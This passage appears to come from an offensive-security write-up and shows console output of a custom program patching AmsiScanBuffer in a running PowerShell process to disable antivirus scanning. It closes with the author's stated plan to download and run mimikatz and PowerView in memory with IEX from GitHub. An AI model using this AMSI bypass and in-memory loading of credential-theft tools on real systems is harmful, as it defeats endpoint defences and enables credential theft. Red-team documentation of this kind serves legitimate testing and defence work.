 PS C:\users\holywater.dev\Desktop> .\testy12.exe[+] AmsiScanBuffer address: 00007ff80eeb8160[+] Targeting PowerShell PID: 2436[+] Successfully opened PowerShell process[+] Patch Address: 00007ff80eeb81b9[+] Bytes written: 2[+] Restore protection: 1[+] AMSI patch complete!Now I try download and execute mimikatz and Powerview in memory using IEX from the github directly.